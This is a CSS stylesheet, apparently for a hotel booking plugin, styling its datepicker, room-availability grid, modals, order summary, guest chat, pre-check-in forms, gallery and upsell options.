.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {
	width: 34px !important;
	height: 34px !important;
	border: 1.5px solid var(--vbo-input-style);
	border-radius: 50%;
}
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next,
.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover {
	top: -7px !important;
	border-radius: 50%;
	cursor: pointer;
}
.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {
	top: 0 !important;
	left: 0 !important;
	margin: 0 !important;
	background: transparent !important;
	background-color: var(--vbo-white-bg-color);
	position: relative;
	text-indent: 0;
	width: 34px;
	height: 34px;
	display: inline-block;
	font-size: 0;
	text-align: center;
}
.ui-datepicker .ui-datepicker-prev span:after, .ui-datepicker .ui-datepicker-next span:after {
	font-family: "Font Awesome 5 Free", FontAwesomes !important;
	font-weight: 900;
	top: 0;
	position: absolute;
	width: 34px;
	height: 34px;
	line-height: 34px;
	font-size: 16px;
}
.ui-datepicker .ui-datepicker-prev span:after {
	content: "\f053";
	left: -1px;
}
.ui-datepicker .ui-datepicker-next span:after {
	content: "\f054";
	left: 0;
}
.ui-datepicker .ui-datepicker-prev {
	left: 0;
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 14px;
	border: 1px solid var(--vbo-border-color);
    padding: 2px 5px;
    margin: 0 2px;
}
.ui-datepicker .ui-state-hover {
	background-image: none !important;
}
.ui-datepicker .ui-state-highlight.date-tooltip {
	border: 0 !important;
	background-color: var(--vbo-light-grey-bg-color) !important;
}
.vbo-drp-commands-bottom {
	display: flex;
	gap: 10px;
	align-items: center;
	justify-content: end;
}
.ui-datepicker .vbo-drp-commands-bottom > div > * {
	font-weight: 500;
	font-size: 14px;
	line-height: initial;
	padding: 6px 8px;
	border-radius: 6px;
}
.ui-datepicker .vbo-drp-commands-bottom .vbo-drp-command-clear a {
	color: var(--vbo-middle-text-color);
	text-decoration: underline;
}
.ui-datepicker .vbo-drp-commands-bottom .vbo-drp-command-clear a:hover {
	background-color: var(--vbo-light-grey-bg-color);
}
.ui-datepicker .vbo-drp-commands-bottom .vbo-drp-command-close button {
	font-size: 14px;
}

/** Tableaux - Start **/
.vbo-tableaux-togglefullscreen {
	background: var(--vbo-blue-color);
	color: #fff;
	display: inline-block;
	padding: 5px;
	border-radius: 2px;
	text-align: center;
}
.vbo-tableaux-togglefullscreen:hover {
	color: #fff;
	background: var(--vbo-blue-color-hover);
}
.vbo-tableaux-outer.vbo-tableaux-fullscreen {
	background: var(--vbo-white-bg-color);
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 99999;
	overflow-y: scroll;
}
.vbo-tableaux-tbl-container {
    margin-top: 15px;
}
.vbo-tableaux-tbl-container .vbo-table-responsive {
    flex: 1%;
    overflow-x: scroll;
    border-radius: 4px;
    border: 1px solid var(--vbo-light-border-color);
}
.vbo-tableaux-table {
    background: var(--vbo-white-bg-color);
    border-radius: 4px;
    box-shadow: 0 0 4px #0000001a;
    width: 100%;
}
.vbo-tableaux-table tr {
    border-bottom: 1px solid var(--vbo-border-color);
}
.vbo-tableaux-table td {
    border-right: 1px solid var(--vbo-border-color);
    min-width: 100px;
    max-width: 100px;
    padding: 10px 0;
    vertical-align: top;
    position: relative;
}
.vbo-tableaux-table tr td:first-child {
    position: sticky;
    left: 0;
    background: var(--vbo-white-bg-color);
    box-shadow: 6px 0 10px -6px #0000001a;
    min-width: 180px;
    max-width: 180px;
    z-index: 2;
    font-weight: bold;
    padding: 15px 15px;
    font-size: 1em;
}
.vbo-tableaux-table tr:last-child {
	border-bottom: 0;
}
.vbo-tableaux-table tr td:last-child {
	border-right: 0;
}
.vbo-tableaux-table .vbo-tableaux-daycell {
    color: var(--vbo-text-color);
    font-weight: bold;
    text-align: center;
    padding: 10px;
    vertical-align: middle;
}
.vbo-tableaux-table .vbo-tableaux-todaycell {
	background: var(--vbo-grey-bg-color);
}
.vbo-tableaux-table .vbo-tableaux-festcell {
	background: #d9b9d3 !important;
	color: #fff;
	cursor: pointer;
}
.vbo-roomdaynote-full, .vbo-roomdaynote-empty {
	position: relative;
}
td.vbo-roomdaynote-empty span.vbo-roomdaynote-trigger, td.vbo-roomdaynote-full span.vbo-roomdaynote-trigger {
    position: absolute;
}
td.vbo-roomdaynote-full span.vbo-roomdaynote-trigger, td.vbo-roomdaynote-empty span.vbo-roomdaynote-trigger {
    top: auto;
    left: auto;
    right: 3px;
    bottom: 1px;
    transform: none;
    cursor: pointer;
    visibility: hidden;
}
.vbo-roomdaynote-full:hover .vbo-roomdaynote-trigger, .vbo-roomdaynote-empty:hover .vbo-roomdaynote-trigger {
    animation: 1s fadeIn;
    animation-fill-mode: forwards;
	visibility: initial;
}

@keyframes fadeIn {
  99% {
    visibility: hidden;
  }
  100% {
    visibility: visible;
  }
}

.vbo-roomdaynote-full:before {
	content: "";
	width: 100%;
	height: 3px;
	background: repeating-linear-gradient(45deg, #606dbc, #606dbc 10px, #465298 10px, #465298 20px);
	position: absolute;
	bottom: 0;
	left: 0;
}
.vbo-tableaux-table .vbo-roomdaynote-full:before {
	height: 19px;
}
.vbo-tableaux-table .vbo-roomdaynote-full:after {
	content: attr(data-notes);
	color: #fff;
	font-size: 12px;
	position: absolute;
	bottom: 1px;
	left: 4px;
}
.vbo-tableaux-table .vbo-roomdaynote-full:before {
	height: 19px;
}
.vbo-tableaux-table .vbo-roomdaynote-full:after {
	content: attr(data-notes);
	color: #fff;
	font-size: 12px;
	position: absolute;
	bottom: 1px;
	left: 4px;
	width: max-content;
	z-index: 1;
	max-width: 200px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.vbo-roomdaynote-empty .vbo-roomdaynote-trigger i {
	color: var(--vbo-blue-color);
}
.vbo-roomdaynote-empty .vbo-roomdaynote-trigger i:hover {
	color: var(--vbo-blue-color-hover);
}
.vbo-roomdaynote-full .vbo-roomdaynote-trigger {
	color: var(--vbo-darkblue-color);
}
.vbo-tableaux-table .vbo-roomdaynote-full .vbo-roomdaynote-trigger {
	color: #fff;
	z-index: 10;
}
.vbo-tableaux-table .vbo-roomdaynote-full .vbo-roomdaynote-trigger:hover {
	color: var(--vbo-lightblue-color);
}

.vbo-modal-overlay-block {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.58);
    display: none;
    z-index: 2147483647 !important;
}
.vbo-modal-overlay-block .vbo-modal-overlay-close {
    display: block;
    height: 100%;
    cursor: default;
}
.vbo-modal-overlay-block .vbo-modal-overlay-content {
    position: fixed;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 40%;
    height: 60%;
    z-index: 2147483647;
    border-radius: 10px;
    background-color: var(--vbo-white-bg-color);
    box-shadow: 0px 0px 10px rgba(0,0,0, .5);
    overflow: auto;
}
.vbo-modal-overlay-content-head {
    padding: 20px;
    background: var(--vbo-light-grey-bg-color);
}
.vbo-modal-overlay-block .vbo-modal-overlay-content.vbo-modal-overlay-content-roomupgrade {
	width: 80%;
	height: 80%;
}
.vbo-modal-overlay-block .vbo-modal-overlay-content.vbo-modal-overlay-content-roomdaynotes {
	max-width: 580px;
}
.vbo-modal-overlay-block .vbo-modal-overlay-content.vbo-modal-overlay-content-roomdaynotes .vbo-modal-overlay-content-head {
	background: transparent;	
}
.vbo-modal-overlay-block .vbo-modal-overlay-content.vbo-modal-overlay-content-roomdaynotes .vbo-modal-overlay-content-body {
	padding: 0px 0px 20px;
}
.vbo-modal-overlay-content-head h3 {
	font-size: 18px;
	margin-bottom: 0;
}
.vbo-modal-overlay-content-head h3 > i {
    margin-right: 5px;
    color: var(--vbo-text-color);
}
.vbo-modal-overlay-close-times {
	float: right;
	font-size: 20px;
	cursor: pointer;
	color: var(--vbo-text-color);
	padding: 10px;
	cursor: pointer;
	margin-top: -10px;
	display: inline-block;
}
.vbo-modal-overlay-close-times:hover {
	color: var(--vbo-lightblue-color);
}
.vbo-modal-overlay-content {
	-webkit-animation-name: vbofadeInUp;
  	animation-name: vbofadeInUp;

	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
@-webkit-keyframes vbofadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, -20%, 0);
    transform: translate3d(-50%, -20%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
  }
}

@keyframes vbofadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, -20%, 0);
    transform: translate3d(-50%, -20%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
  }
}

.vbo-modal-overlay-content-body {
    padding: 20px 20px;
}
.vbo-modal-overlay-content-body-scroll {
	height: calc(100% - 74px);
	overflow: hidden;
	overflow-y: scroll;
}
.vbo-modal-roomdaynotes-addnew-elem .vbo-newrdnote-dayto {
	display: inline-block;
	margin-left: 5px;
}
.vbo-modal-roomdaynotes-addnew-elem .vbo-newrdnote-dayto .vbo-newrdnote-dayto-val {
	font-weight: bold;
	display: block;
}
.vbo-modal-roomdaynotes-addnew-elem .vbo-newrdnote-dayto .vbo-newrdnote-dayto-lbl {
	font-size: .9em;
}
.vbo-modal-roomdaynotes-addnew {
	padding: 20px 30px 20px;
}
.vbo-modal-roomdaynotes-addnew h4 {
	font-weight: bold;
	font-size: 16px;
}
.vbo-modal-roomdaynotes-list {
	border-bottom: 1px solid var(--vbo-border-color);
}
.vbo-modal-roomdaynotes-addnew .vbo-modal-roomdaynotes-addnew-elem {
	margin: 10px 0;
}
.vbo-modal-roomdaynotes-addnew .vbo-modal-roomdaynotes-addnew-elem label {
	display: block;
	margin-bottom: 5px;
	margin-left: 0;
}
.vbo-modal-roomdaynotes-addnew .vbo-modal-roomdaynotes-addnew-elem input {
	width: 100%;
	vertical-align: top;
}
.vbo-modal-roomdaynotes-addnew .vbo-modal-roomdaynotes-addnew-elem input#vbo-newrdnote-cdays {
	width: auto;
}
.vbo-modal-roomdaynotes-addnew .vbo-modal-roomdaynotes-addnew-elem textarea {
	width: 100%;
	box-sizing: border-box;
	border: 1px solid var(--vbo-border-color);
	border-radius: 2px;
	padding: 8px 10px;
	box-sizing: border-box;
}
.vbo-modal-roomdaynotes-addnew-save .btn {
	width: 100%;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem {
	margin: 10px 0;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem label {
	font-weight: bold;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > input,
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > select,
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > textarea {
	min-width: 50%;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > textarea {
	max-width: 100%;
	box-sizing: border-box;
	min-height: 80px;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > input[type="number"] {
	border: 1px solid var(--vbo-border-color);
	border-radius: 2px;
	padding: 8px 10px;
	margin-bottom: 0;
	box-sizing: border-box;
	height: auto;
}
.vbo-modal-overlay-content-body .vbo-modal-form-addnew-elem > select {
	margin-bottom: 0;
	border-radius: 2px;
	border: 1px solid var(--vbo-border-color);
	padding: 8px 10px;
	height: inherit;
}
.vbo-overlay-fest-details {
    margin: 4px 30px 15px;
    padding: 12px 14px;
    border: 1px solid var(--vbo-border-color);
    border-radius: 10px;
	box-shadow: 0 1.5px 2px rgba(0,0,0,.05);
}
.vbo-overlay-fest-details .vbo-fest-info .vbo-fest-name {
    font-size: 1.1em;
    font-weight: bold;
}

.vbo-tableaux-monthsrow > .vbo-tableaux-monthcell {
    padding: 10px 15px;
    font-weight: bold;
    border-left: 0;
}
.vbo-tableaux-monthsrow > .vbo-tableaux-monthcell h4 {
	margin-bottom: 0;
}
.vbo-tableaux-roombooks > div {
    background: var(--vbo-blue-color);
    color: #fff;
    font-weight: bold;
    padding: 5px;
    margin: 2px 0;
    white-space: nowrap;
    position: relative;
    font-size: 11px;
    cursor: pointer;
}
.vbo-tableaux-roombooks > .vbo-tableaux-booking-checkin {
    width: 64%;
    float: right;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    padding-left: 10px;
    position: relative;
    margin-right: -2px;
}
.vbo-tableaux-roombooks > .vbo-tableaux-booking-checkin > span {
    position: relative;
    z-index: 1;
    cursor: pointer;
}
.vbo-tableaux-roombooks > .vbo-tableaux-booking-stay {
    display: inline-block;
    width: 101%;
}
.vbo-tableaux-roombooks > .vbo-tableaux-booking-checkout {
    width: 64%;
    float: left;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    padding-right: 10px;
}
.vbo-tableaux-booking.vbo-tableaux-booking-empty {
    background: transparent;
    display: inline-block;
    width: 100%;
}
.vbo-tableaux-roombooks > div {
    color: #fff;
    font-weight: bold;
    white-space: nowrap;
}
.vbo-tableaux-roombooks > .vbo-tableaux-booking-short > span {
    overflow: hidden;
    max-width: 130px;
    display: table-cell;
    cursor: pointer;
}
.vbo-tableaux-todaystats {
	display: flex;
	flex-wrap: wrap;
	border: 1px solid var(--vbo-border-color);
	margin: 15px 0;
	background: var(--vbo-white-bg-color);
	border-radius: 4px;
	box-shadow: 0 4px 4px #0000001a;
}
.vbo-tableaux-todaystats > div {
    flex: 1;
    border-right: 1px solid var(--vbo-border-color);
    text-align: center;
    display: flex;
    padding: 0 5px;
}
.vbo-tableaux-todaystats > div:last-child {
	border-right: 0;
}
.vbo-tableaux-todaystat {
	display: flex;
}
.vbo-tableaux-todaystats > .vbo-tableaux-todaystat:first-child {
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.vbo-tableaux-todaystats .vbo-tableaux-todaystat-inner {
    padding: 15px 5px;
    font-size: 1.1em;
    flex: 1;
	display: flex;
	flex-wrap: wrap;
}
.vbo-tableaux-todaystats .vbo-tableaux-today-lbl {
	display: block;
	flex-basis: 100%;
	text-align: center;
}
.vbo-tableaux-todaystats .vbo-tableaux-today-val {
	font-size: 1.3em;
	font-weight: bold;
	flex-basis: 100%;
	align-self: end;
}
.vbo-tableaux-todaystats > div .vbo-tableaux-month-link:hover {
    background: var(--vbo-light-grey-bg-color);
}
.vbo-tableaux-todaystats > div .vbo-tableaux-month-link span {
    display: block;
}
.vbo-tableaux-todaystats > div .vbo-tableaux-month-link-active, .vbo-tableaux-todaystats > div .vbo-tableaux-month-link-active:hover {
    background: var(--vbo-blue-color);
    color: #fff;
}
.vbdialog-inner-tableaux {
	padding: 20px;
}
.vbdialog-inner-tableaux .vbo-tableaux-bookdet-entry {
	margin: 5px 0;
	border: 1px solid var(--vbo-light-border-color);
}
.vbdialog-inner-tableaux .vbo-tableaux-bookdet-lbl {
	font-weight: bold;
	min-width: 200px;
	display: inline-block;
	margin-right: 10px;
	background: var(--vbo-light-grey-bg-color);
	padding: 5px 10px;
	border-right: 1px solid var(--vbo-light-border-color);
}
.vbdialog-inner-tableaux .vbo-tableaux-bookdet-val {
	padding: 5px 0;
	display: inline-block;
}

/** Tableaux - End **/
/* New Summary */
.vbo-oconfirm-summary-container {
	margin-bottom: 40px;
}
.vbo-oconfirm-summary-room-wrapper > div > div, .vbo-oconfirm-summary-total-wrapper > div > div {
	display: inline-block;
	vertical-align: top;
	padding: 7px 10px;
	line-height: 1em;
}
.vbo-oconfirm-summary-room-cell-descr {
	width: 30%;
}
.vbo-oconfirm-summary-room-cell-guests {
	width: 20%;
}
.vbo-oconfirm-summary-room-cell-nights {
	width: 10%;
	text-align: center;
}
.vbo-oconfirm-summary-room-cell-net {
	width: 15%;
	text-align: center;
}
.vbo-oconfirm-summary-room-cell-tax {
	width: 10%;
	text-align: center;
}
.vbo-oconfirm-summary-room-cell-tot {
	width: 15%;
	text-align: right;
}
.vbo-oconfirm-summary-total-head, .vbo-oconfirm-summary-room-row .vbo-oconfirm-summary-room-head-cell {
	display: none;
}
.vbo-oconfirm-summary-room-wrapper {
	margin: 0 0 15px;
	box-shadow: 0 3px 10px rgba(0,0,0,.1);
	padding: 20px;
	border-radius: 2px;
	border: 1px solid var(--vbo-light-border-color);
}
.vbo-oconfirm-summary-room-head {
	display: flex;
}
.vbo-oconfirm-summary-room-head-cell {
	font-size: .9em;
	font-weight: bold;
	text-transform: uppercase;
	color: var(--vbo-text-color);
	margin-bottom: 5px;
}
.vbo-oconfirm-summary-room-row {
	margin: 5px 0;
	display: flex;
}
.vbo-oconfirm-summary-total-wrapper {
	padding: 10px 20px;
	border: 1px solid var(--vbo-light-border-color);
	background: var(--vbo-light-grey-bg-color);
	border-radius: 2px;
	box-shadow: 0 3px 10px rgba(0,0,0,.1);
}
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-total-row, 
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-total-row .vbo-oconfirm-total-block {
	font-weight: bold;	
}
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-total-row > div {
	font-size: 1.1em;
}
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-total-row > .vbo-oconfirm-summary-room-cell-net,
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-total-row > .vbo-oconfirm-summary-room-cell-tax {
	font-size: 1em;
	font-weight: normal;
}
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-coupon-row .vbo-remove-coupon {
	margin-left: 8px;
	color: var(--vbo-text-color);
	font-size: 14px;
}
.vbo-oconfirm-summary-total-wrapper .vbo-oconfirm-summary-coupon-row .vbo-remove-coupon:hover {
	color: var(--vbo-red-color-hover);
}
.vbo-oconfirm-summary-coupon-row {
	font-size: .9em;
	color: var(--vbo-green-color);
}
.vbo-oconfirm-summary-coupon-newtot-row {
	border-top: 1px solid var(--vbo-border-color);
	padding-top: 5px;
	margin-top: 5px;
}
.vbo-oconfirm-summary-coupon-newtot-row .vbo-oconfirm-summary-room-cell-tot {
	font-weight: bold;
}
.vbordrowtotal-positive, .vbordrowtotal-negative {
	margin-top: 0;
}
.vbordrowtotal-prevtot {
	margin-bottom: 0;
}
.vbo-oconfirm-summary-total-wrapper .vbordrowtotal-positive > .vbo-oconfirm-total-block, .vbo-oconfirm-summary-total-wrapper .vbordrowtotal-negative > .vbo-oconfirm-total-block, .vbordrowtotal-positive .vbo-oconfirm-summary-room-cell-tot,
.vbordrowtotal-negative > .vbo-oconfirm-total-block, .vbo-oconfirm-previoustotal-block, .vbo-oconfirm-summary-room-cell-tot .vbordrowtotal-prevtot, .vbo-oconfirm-summary-total-wrapper
.vbordrowtotal-prevtot > .vbo-oconfirm-summary-room-cell-tot, .vbo-oconfirm-summary-total-wrapper .vbordrowtotal-negative > .vbo-oconfirm-summary-room-cell-descr, .vbo-oconfirm-summary-total-wrapper .vbordrowtotal-positive > .vbo-oconfirm-summary-room-cell-descr, .vbo-oconfirm-summary-total-wrapper .vbordrowtotal-negative > .vbo-oconfirm-summary-room-cell-tot, .vbo-oconfirm-summary-total-wrapper .vbordrowtotal-positive > .vbo-oconfirm-summary-room-cell-tot {
	font-size: 13px;
}
.vbo-oconfirm-summary-option-row {
	font-size: .9em;
}
.vbo-oconfirm-summary-room-row {
	border-bottom: 1px solid var(--vbo-light-border-color);
	padding-bottom: 5px;
}
.vbo-oconfirm-summary-room-row:last-child, .vbo-oconfirm-summary-option-row {
	border: 0;
}
.vbo-oconfirm-summary-room-wrapper-notaxes .vbo-hide-tax, .vbo-oconfirm-summary-total-wrapper-notaxes .vbo-hide-tax {
	display: none;
}
.vbo-oconfirm-summary-room-wrapper-notaxes .vbo-oconfirm-summary-room-cell-descr, .vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-room-cell-descr  {
	width: 46%;
}
.vbo-oconfirm-summary-room-wrapper-notaxes .vbo-oconfirm-summary-room-cell-tot, .vbo-oconfirm-summary-total-wrapper-notaxes .vbo-oconfirm-summary-room-cell-tot {
	width: 23%;
}

/* Chat */
.vbo-booking-chat-wrap {
	position: relative;
}
.vbo-booking-chat-control {
	color: #fff;
	display: inline-block;
	border: 1px solid var(--vbo-blue-color);
	padding: 20px 0px;
	border-radius: 50%;
	box-shadow: 0 0 10px rgba(0,0,0,.1);
	position: fixed;
	bottom: 20px;
	background: var(--vbo-blue-color);
	right: 20px;
	width: 70px;
	height: 70px;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-sizing: border-box;
}
.vbo-booking-chat-control:after {
	position: absolute;
	content: attr(data-message-count);
	width: 25px;
	height: 25px;
	background: var(--vbo-red-color);
	color: #fff;
	border-radius: 50%;
	font-size: 12px;
	font-weight: bold;
	top: 0;
	left: -9px;
	line-height: 24px;
}
.vbo-booking-chat-control[data-message-count="0"]:after {
	display:none;
}
.vbo-booking-chat-control i {
	font-size: 26px;
}
.vbo-booking-chat-container {
	background: var(--vbo-light-grey-bg-color);
	margin-top: 30px;
	border: 1px solid var(--vbo-light-border-color);
	border-radius: 2px;
	box-shadow: 0 0px 5px rgba(0,0,0,.05);
}
.vbo-booking-chat-intro {
	margin: 0;
	padding: 15px 10px 15px 10px;
	background: var(--vbo-white-bg-color);
	border-bottom: 1px solid var(--vbo-light-border-color);
}
.vbo-booking-chat-inner .chat-border-layout .chat-threads-panel {
	padding: 10px;
}
.vbo-booking-chat-inner .chat-border-layout .chat-messages-panel {
	padding-right: 10px;
	padding-bottom: 10px;
}
.vbo-booking-chat-inner .chat-threads-list li {
	margin: 0 0 8px 0;
	padding: 10px;
	background: var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-light-border-color);
	border-radius: 4px;
	box-shadow: 0 6px 23px -5px rgba(0,0,0,.1);
}
.vbo-booking-chat-inner .chat-threads-list li.active {
	background-color: var(--vbo-blue-color);
	color: #fff;
	border-left: 1px solid var(--vbo-blue-color);
}
.vbo-booking-chat-inner .chat-threads-list li:last-child {
	margin-bottom: 0;
}
.vbo-booking-chat-inner .chat-conversation .chat-message .speech-bubble.sent {
	background: var(--vbo-blue-color);
	color: #fff;
}
.vbo-booking-chat-inner .chat-conversation .chat-message .speech-bubble {
	font-size: 16px;
	line-height: 24px;
}
.vbo-booking-chat-inner .chat-conversation .chat-datetime-separator {
	font-size: 12px;
}
.vbo-booking-chat-inner .chat-input-footer .textarea-input .chat-action-btn {
	background: var(--vbo-border-color);
}
.vbo-booking-chat-inner .chat-input-footer {
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
}
.vbo-booking-chat-inner .chat-input-footer .chat-uploads-tab .chat-attachment {
	border: 1px solid var(--vbo-blue-color);
	background: var(--vbo-blue-color);
	padding: 2px 10px;
	margin: 5px 2px;
	font-size: 12px;
	color: #fff;
	border-radius: 16px;
}
.vbo-booking-chat-inner .chat-input-footer .chat-uploads-tab .chat-attachment i {
	width: 15px;
	height: 15px;
	background: var(--vbo-white-bg-color);
	color: var(--vbo-blue-color);
	text-align: center;
	line-height: 15px;
	border-radius: 50%;
	margin-top: -3px;
	margin-right: -5px;
	margin-left: 8px;
}
.vbo-booking-chat-inner .chat-input-footer .chat-uploads-tab .chat-attachment i:hover {
	background: var(--vbo-grey-bg-color);
	color: var(--vbo-text-color);
}
.vbo-booking-chat-inner .chat-input-footer #chat-input-box {
	margin: 0;
	padding: 0;
}
.vbo-booking-chat-inner .chat-input-footer .textarea-input textarea {
	background-image: none;
}
.chat-messages-panel .chat-conversation .chat-message {
	margin: 3px 0;
}
.chat-input-footer .textarea-input .manual-send-message i, .vbo-booking-chat-inner .chat-input-footer .textarea-input .chat-action-btn i {
	line-height: 34px;
}
.chat-input-footer .chat-uploads-bar {
	border-top: 1px solid var(--vbo-light-border-color);
	background: var(--vbo-light-grey-bg-color);
}
.chat-input-footer .chat-uploads-bar .chat-progress-wrap {
	margin-left: 10px;
}
.vbo-booking-chat-wrap .chat-conversation .chat-message .speech-bubble.is-attachment video, .vbo-booking-chat-wrap .chat-conversation .chat-message .speech-bubble.is-attachment audio {
	margin: 5px 0;
}

/* Pre Check-In */
.vbo-precheckin-container {
	margin-top: 20px;
}
.vbo-precheckin-room-wrap {
	margin: 20px 0;
}
.vbo-precheckin-room-head {
	font-size: 1.4em;
	font-weight: bold;
	margin-bottom: 10px;
}
.vbo-precheckin-adult-wrap {
	border: 1px solid var(--vbo-light-border-color);
	background: var(--vbo-light-grey-bg-color);
	padding: 20px;
	border-radius: 6px;
	margin: 10px 0;
}
.vbo-precheckin-adult-wrap .vbo-precheckin-adult-num {
	font-size: 1.1em;
	font-weight: bold;
}
.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail {
	display: inline-block;
	vertical-align: top;
	width: calc(33% - 20px);
	margin: 10px;
}
.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail label {
	display: block;
	margin: 0 0 3px 0;
	font-size: .9em;
	font-weight: bold;
	color: var(--vbo-text-color);
}
.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail input {
	background: var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-border-color);
	border-radius: 3px 3px 3px 3px;
	color: var(--vbo-text-color);
	font-size: 14px;
	padding: 10.5px 10px;
	width: 100%;
	box-sizing: border-box;
}
.vbo-precheckin-adult-wrap .vbo-precheckin-guest-detail select {
	width: 100%;
	margin: 0;
	border: 1px solid var(--vbo-border-color);
	padding: 10.5px 30px 10.5px 10px;
	background: var(--vbo-white-bg-color) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	background-size: auto;
	background-size: auto;
	background-size: 8px 10px;
	min-width: auto;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	height: auto;
	color: var(--vbo-text-color);
	font-weight: normal;
	font-size: 14px;
}

/* New Gallery */
.vikfx-gallery-container .vikfx-gallery-fade-container {
	position: relative;
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	opacity: 0;
	transition: all 200ms ease-in-out;
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls .vikfx-gallery-navigation-controls-prevnext {
	width: 100%;
	height: 100%;
}
.vikfx-gallery-fade-container:hover .vikfx-gallery-navigation-controls {
	opacity: 1;
	transition: all 200ms ease-in-out;
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls .vikfx-gallery-navigation-controls-prevnext > a {
	position: absolute;
	top: 50%;
	transform: translate(0%, -50%);
	background: rgba(255, 255, 255, 0.8);
	display: inline-block;
	color: #fff;
	padding: 8px 10px;
	border-radius: 4px;
	color: var(--vbo-text-color);
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls .vikfx-gallery-navigation-controls-prevnext > a:hover {
	background: rgba(255, 255, 255, 1);
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls .vikfx-gallery-next-image {
	position: absolute;
	right: 10px;
}
.vikfx-gallery-container .vikfx-gallery-navigation-controls .vikfx-gallery-previous-image {
	position: absolute;
	left: 10px;
}
.vikfx-gallery-container .vikfx-gallery {
	margin-top: 15px;
}
.vikfx-gallery-container .vikfx-gallery > a {
	display: inline-block;
	margin: 5px;
}
.vikfx-gallery-container .vikfx-gallery > a:last-child {
	margin-right: 0;
}
.vikfx-gallery-container .vikfx-gallery > a:hover img {
	opacity: .8;
	transition: all 200ms ease-in-out;
}
.vikfx-gallery-container .vikfx-gallery img {
	max-height: 90px;
	transition: all 200ms ease-in-out;
	width: auto;
}

/* Upsell */
.vbo-booking-upsell-container {
	margin-top: 40px;
	background: var(--vbo-light-grey-bg-color);
	padding: 30px;
}
.vbo-booking-upsell-room-wrap {
	display: flex;
	flex-wrap: wrap;
	background: var(--vbo-white-bg-color);
	box-shadow: 0 3px 10px 2px rgba(0,0,0,.05);
	border: 1px solid var(--vbo-light-border-color);
	border-radius: 10px;
	padding: 20px;
	margin: 10px 0;
}
.vbo-booking-upsell-room-wrap .vbo-booking-upsell-room-details {
	flex-basis: 100%;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-options-wrap {
	flex: 1;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry {
	display: flex;
	flex-wrap: wrap;
	padding: 10px 0;
	border-bottom: 1px solid var(--vbo-light-border-color);
	flex: 1;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry:last-child {
	border: 0;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > * {
	flex: 1;
	display: flex;
	flex-wrap: wrap;
	align-self: center;
	margin: 0 3px;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-img {
	flex-basis: 80px;
	flex-grow: inherit;
	align-items: flex-start;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-img img {
	max-width: 100%;
	border-radius: 6px;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name {
	flex: 50%;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry-name > span {
	font-weight: bold;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-cost {
	font-weight: bold;
	flex-wrap: nowrap;
}
.vbo-booking-upsell-room-wrap .vbo-upsell-option-entry > .vbo-upsell-option-entry-cost .vbo_currency {
	padding: 0 4px 0 0;
}
.vbo-booking-upsell-room-wrap .vbo-option-upsell-addedtocart .vbo-upsell-option-entry-name > span {
	color: var(--vbo-green-color);
}
